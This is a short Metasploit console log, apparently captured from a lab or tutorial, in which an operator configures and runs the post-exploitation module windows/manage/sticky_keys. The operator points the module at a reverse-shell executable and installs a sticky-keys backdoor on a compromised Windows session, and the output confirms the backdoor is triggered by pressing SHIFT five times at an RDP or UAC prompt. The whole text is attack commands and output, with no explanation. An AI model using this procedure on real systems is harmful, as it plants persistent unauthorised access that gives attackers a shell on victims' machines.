 [*] Post module execution completed
msf6 post(windows/manage/sticky_keys) > set exe c:\\w_x64_reverse_9999.exe
exe => c:\w_x64_reverse_9999.exe
msf6 post(windows/manage/sticky_keys) > show ocp
[-] Invalid parameter "ocp", use "show -h" for more information
msf6 post(windows/manage/sticky_keys) > show options
Module options (post/windows/manage/sticky_keys):
Name     Current Setting            Required  Description
----     ---------------            --------  -----------
EXE      c:\w_x64_reverse_9999.exe  yes       Executable to execute when the exploit is triggered.
SESSION  2                          yes       The session to run this module on
TARGET   SETHC                      yes       The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name  Description
----  -----------
ADD   Add the backdoor to the target.
View the full module info with the info, or info -d command.
msf6 post(windows/manage/sticky_keys) > exploit
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5 times.
[*] Post module execution completed
msf6 post(windows/manage/sticky_keys) >